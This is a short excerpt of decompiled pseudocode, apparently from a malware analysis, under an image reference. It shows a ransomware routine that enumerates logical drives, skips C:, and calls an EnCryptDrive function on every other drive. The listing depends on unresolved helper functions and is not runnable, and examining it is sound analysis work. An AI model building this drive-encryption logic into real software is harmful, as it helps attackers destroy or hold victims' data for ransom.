 v0 = sub_409A00((int)&dword_4CEDA0, "In EnumVolumes");
sub_409F20(v0);
GetLogicalDriveStringsA(0x400u, &Buffer);
for ( i = &Buffer; *i; i += 4 )
{
if ( *i != 67 )
{
v2 = sub_409A00((int)&dword_4CEDA0, ">> ");
v3 = sub_409A00(v2, i);
sub_409F20(v3);
v18 = 15;
v17 = 0;
v13 = 0;
if ( *i )
v4 = strlen(i);
else
v4 = 0;
sub_402B30((int)&v13, i, v4);
EnCryptDrive(*(_DWORD **)&v13, v14, v15, v16, v17, v18);
v5 = sub_409A00((int)&dword_4CEDA0, "<< ");
v6 = sub_409A00(v5, i);
sub_409F20(v6);
}
}